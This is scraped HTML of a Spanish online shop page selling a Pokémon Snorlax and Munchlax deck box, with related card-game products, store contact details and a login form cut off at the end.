<p>Full View Deck Boxes® para Pokémon presenta ilustraciones vibrantes a todo color de Snorlax y Munchlax, e incluye un separador de mazo a juego.</p>
</div>
<p>Fabricadas con materiales de polipropileno rígido, sin PVC y seguros para el archivo, estas cajas para barajas pueden almacenar cómodamente hasta 75 cartas de doble funda. La tapa con cierre automático mantiene sus tarjetas almacenadas de forma segura cuando no se usan, al mismo tiempo que ofrece un fácil acceso.</p>
<p>Tamaño para cartas de tamaño estándar. ¡Perfecto para el jugador o coleccionista de TCG que ama a los Pokémon durmientes!</p>
<p>Juego de cartas coleccionables Pokémon con licencia oficial Deck Box® con Snorlax y Munchlax<br />
Capacidad para hasta 75 cartas de tamaño estándar de doble funda<br />
Incluye un separador de cubierta temático.<br />
La tapa autoblocante mantiene la tarjeta almacenada de forma segura y al mismo tiempo ofrece un fácil acceso<br />
Fabricado con materiales de polipropileno rígidos y seguros para el archivo para un almacenamiento seguro</p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_6972fb44af8e7">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="SNORLAX &amp; MUNCHLAX - DECK BOX - POKEMON quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="22836" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" rel="tag">Cartas - Accesorios</a>, <a href="https://arte9.com/categoria-producto/accesorios/deck-boxes/" rel="tag">Deck Boxes</a>, <a href="https://arte9.com/categoria-producto/juegos_de_cartas/" rel="tag">Juegos de cartas</a>, <a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" rel="tag">Magic - Deck Boxes</a>, <a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" rel="tag">Pokemon TCG</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-22937 status-publish first instock product_cat-fundas product_cat-juegos_de_cartas product_cat-pokemoncartas product_cat-cartasaccesorios product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/snorlax-munchlax-65-fundas-pokemon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-FUNDAS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-FUNDAS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/02/SNORLAX-FUNDAS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/02/SNORLAX-FUNDAS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SNORLAX &#038; MUNCHLAX &#8211 . . .</h2>
		<span class="autor">Pokémon - Fundas</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=22937" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22937" data-product_sku="" aria-label="Añadir &ldquo;SNORLAX &amp; MUNCHLAX - (65) FUNDAS - POKEMON&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-8766 status-publish outofstock product_cat-fundas product_cat-fundasjuegosdemesa product_cat-magic product_cat-magicfundas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/clear-red-matte-100-dragon-shield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/12/CLEAR-RED-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/12/CLEAR-RED-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/12/CLEAR-RED-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/12/CLEAR-RED.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CLEAR RED MATTE (100) &#8211;  . . .</h2>
		<span class="autor">Fundas - Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">9,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 8,99€</span></span>	
</a><a href="https://arte9.com/producto/clear-red-matte-100-dragon-shield/" data-quantity="1" class="button product_type_simple" data-product_id="8766" data-product_sku="" aria-label="NO STOCK &ldquo;CLEAR RED MATTE (100) - DRAGON SHIELD&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-22935 status-publish outofstock product_cat-albumes product_cat-juegos_de_cartas product_cat-pokemoncartas product_cat-cartasaccesorios product_cat-magicalbumes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/snorlax-munchlax-album-9-bolsillos-pokemon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-ALBUM-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-ALBUM-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/02/SNORLAX-ALBUM-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/02/SNORLAX-ALBUM.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SNORLAX &#038; MUNCHLAX &#8211 . . .</h2>
		<span class="autor">Pokémon - Álbumes</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 23,99€</span></span>	
</a><a href="https://arte9.com/producto/snorlax-munchlax-album-9-bolsillos-pokemon/" data-quantity="1" class="button product_type_simple" data-product_id="22935" data-product_sku="" aria-label="NO STOCK &ldquo;SNORLAX &amp; MUNCHLAX - ÁLBUM 9 BOLSILLOS - POKEMON&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-22157 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/astros-brillantes-caja-de-sobres-pokemon-tcg-espada-y-escudo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/02/Pokemoncaja-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/02/Pokemoncaja-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/02/Pokemoncaja-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/02/Pokemoncaja.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES &#8211; ASTROS  . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 09</span><br><span class="price"><span class="tachado" style="color:#b09999;">175,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 157,50€</span></span>	
</a><a href="https://arte9.com/producto/astros-brillantes-caja-de-sobres-pokemon-tcg-espada-y-escudo/" data-quantity="1" class="button product_type_simple" data-product_id="22157" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES - ASTROS BRILLANTES - POKEMON - ESPADA Y ESCUDO 9&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-20651 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cielos-evolutivos-caja-pokemon-espada-y-escudo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/12/CIELOS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/12/CIELOS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/12/CIELOS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/12/CIELOS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES &#8211; CIELOS  . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 07</span><br><span class="price"><span class="tachado" style="color:#b09999;">144,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 136,80€</span></span>	
</a><a href="https://arte9.com/producto/cielos-evolutivos-caja-pokemon-espada-y-escudo/" data-quantity="1" class="button product_type_simple" data-product_id="20651" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES - CIELOS EVOLUTIVOS - POKEMON - ESPADA Y ESCUDO 7&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-22569 status-publish last outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/union-de-aliados-caja-de-sobres-pokemon-tcg-sol-y-luna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/02/UNION-DE-ALIADOS-CAJA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/02/UNION-DE-ALIADOS-CAJA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/02/UNION-DE-ALIADOS-CAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/02/UNION-DE-ALIADOS-CAJA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES &#8211; UNIÓN  . . .</h2>
		<span class="autor">Pokémon - Sol y Luna 09</span><br><span class="price"><span class="tachado" style="color:#b09999;">174,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 157,49€</span></span>	
</a><a href="https://arte9.com/producto/union-de-aliados-caja-de-sobres-pokemon-tcg-sol-y-luna/" data-quantity="1" class="button product_type_simple" data-product_id="22569" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES - UNIÓN DE ALIADOS - POKEMON TCG - SOL Y LUNA 9&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1005 status-publish first outofstock product_cat-juegos_de_cartas product_cat-magic_sellados has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/signature-spellbook-jace/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/Jace-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Jace-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Jace-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/Jace.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Signature Spellbook: Jace</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,91€</span></span>	
</a><a href="https://arte9.com/producto/signature-spellbook-jace/" data-quantity="1" class="button product_type_simple" data-product_id="1005" data-product_sku="" aria-label="NO STOCK &ldquo;Signature Spellbook: Jace&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1021 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic_sellados product_tag-ingles has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/challenger-decks-2020-set-completo-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/04/CHALLENGERDECKS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Challenger Decks 2020: SET COM . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">90,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 81,00€</span></span>	
</a><a href="https://arte9.com/producto/challenger-decks-2020-set-completo-4/" data-quantity="1" class="button product_type_simple" data-product_id="1021" data-product_sku="" aria-label="NO STOCK &ldquo;Challenger Decks 2020: SET COMPLETO (4)&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1206 status-publish instock product_cat-juegos_de_cartas product_cat-magic product_cat-magic_sellados has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/coleccion-basica-m21-sobre-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/m21sobrespain-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/m21sobrespain-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/m21sobrespain-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/m21sobrespain.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SOBRE DE DRAFT &#8211; M21 &#8 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">3,80€</span><span style="color:red;font-size: 17px !important;">-8% </span><span style="color:#000;font-size: 17px !important;"> 3,50€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1206" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1206" data-product_sku="" aria-label="Añadir &ldquo;SOBRE DE DRAFT - M21 - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-157 status-publish onbackorder product_cat-juegos_de_cartas product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-de-coleccion-basica-2021-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/06/m21inglessss-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/m21inglessss-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/m21inglessss-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/06/m21inglessss.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 95,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-7-20</span><br>	
</a><a href="?add-to-cart=157" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="157" data-product_sku="" aria-label="Añadir &ldquo;CAJA DE SOBRES DE DRAFT - M21 - INGLÉS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1110 status-publish outofstock product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-guantelete-del-infinito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL GUANTELETE DEL INFINITO &#8 . . .</h2>
		<span class="autor">Love Letter - Versión</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,49€ </span></span>	
</a><a href="https://arte9.com/producto/el-guantelete-del-infinito/" data-quantity="1" class="button product_type_simple" data-product_id="1110" data-product_sku="" aria-label="NO STOCK &ldquo;EL GUANTELETE DEL INFINITO - LOVE LETTER&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1019 status-publish last outofstock product_cat-juegos_de_cartas product_cat-magic_sellados product_tag-ingles has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/challenger-decks-2020-flash-of-ferocity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/04/FLASH-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/04/FLASH-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/04/FLASH-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/04/FLASH.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FLASH OF FEROCITY &#8211; Chal . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 27,00€</span></span>	
</a><a href="https://arte9.com/producto/challenger-decks-2020-flash-of-ferocity/" data-quantity="1" class="button product_type_simple" data-product_id="1019" data-product_sku="" aria-label="NO STOCK &ldquo;FLASH OF FEROCITY - Challenger Decks 2020&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
